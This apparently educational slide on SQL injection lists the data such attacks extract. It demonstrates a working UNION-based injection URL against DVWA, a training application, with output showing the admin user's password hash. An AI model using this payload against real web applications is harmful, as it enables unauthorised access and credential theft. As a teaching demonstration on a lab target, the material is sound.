 THREAT LANDSCAPE: SQL INJECTION ATTACKS

SQL Injection attacks are commonly used to extract sensitive information from web applications. Examples include:

User account information, i.e. email addresses and passwords
Stored credit card data
System configuration details

vulnerable.site/dvwa/vulnerabilities/sqli/?id=1'+UNION+select+first_name%2C+password+from+users+where+'t'+%3D+'t&Submit=Submit#

from users where 't' = 't Submit

ID: 1' UNION select first_name, password from users where 't' = 't
First name: admin
Surname: admin

ID: 1' UNION select first_name, password from users where 't' = 't
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99